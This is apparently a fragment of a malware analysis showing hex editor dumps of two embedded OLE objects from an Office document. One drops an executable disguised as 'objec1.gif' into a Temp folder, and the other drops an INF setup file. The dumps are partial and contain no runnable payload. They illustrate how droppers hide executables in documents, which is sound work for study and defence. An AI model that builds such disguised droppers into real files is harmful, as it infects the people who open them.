 oleObject1.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0C00h: FB 00 01 00 02 00 6F 62 6A 65 63 31 2E 67 69 66 û.....objec1.gif
0C10h: 00 63 3A 5C 55 73 65 72 73 5C 78 79 5C 6F 62 6A .c:\Users\xy\obj
0C20h: 65 63 31 2E 67 69 66 00 00 00 03 00 2B 00 00 00 ec1.gif.....+...
0C30h: 63 3A 5C 55 73 65 72 73 5C 66 75 63 5C 41 70 70 c:\Users\fuc\App
0C40h: 44 61 74 61 5C 4C 6F 63 61 6C 5C 54 65 6D 70 5C Data\Local\Temp\
0C50h: 6F 62 6A 65 63 31 2E 67 69 66 00 00 00 01 00 4D objec1.gif.....M
0C60h: 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 Z..........ÿÿ..¸
0C70h: 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 .......@........
0C80h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C90h: 00 00 00 00 00 00 00 00 00 00 00 F0 00 00 00 0E ...........ð....
0CA0h: 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 .º..´.Í!¸.LÍ!Thi
0CB0h: 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 s program cannot
oleObject2.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0880h: A1 02 00 00 02 00 6F 62 6A 65 63 74 2E 69 6E 66 ¡.....object.inf
0890h: 00 43 3A 5C 55 73 65 72 73 5C 4D 4D 5C 6F 62 6A .C:\Users\MM\obj
08A0h: 65 63 74 2E 69 6E 66 00 00 00 03 00 2B 00 00 00 ect.inf.....+...
08B0h: 43 3A 5C 55 73 65 72 73 5C 66 75 63 5C 41 70 70 C:\Users\fuc\App
08C0h: 44 61 74 61 5C 4C 6F 63 61 6C 5C 54 65 6D 70 5C Data\Local\Temp\
08D0h: 6F 62 6A 65 63 74 2E 69 6E 66 00 A6 01 00 00 3B object.inf.¦...;
08E0h: 20 36 31 38 38 33 2E 49 4E 46 0D 0A 3B 20 43 6F 61883.INF..; Co
08F0h: 70 79 72 69 67 68 74 20 62 6C 61 62 6C 61 0D 0A pyright blabla..
0900h: 0D 0A 5B 44 65 73 74 69 6E 61 74 69 6F 6E 44 69 ..[DestinationDi
0910h: 72 73 5D 0D 0A 44 65 66 61 75 6C 74 44 65 73 74 rs]..DefaultDest
0920h: 44 69 72 20 3D 20 31 0D 0A 0D 0A 5B 56 65 72 73 Dir = 1....[Vers
0930h: 69 6F 6E 5D 0D 0A 53 69 67 6E 61 74 75 72 65 20 ion]..Signature
0940h: 3D 20 22 24 43 48 49 43 41 47 4F 24 22 0D 0A 50 = "$CHICAGO$"..P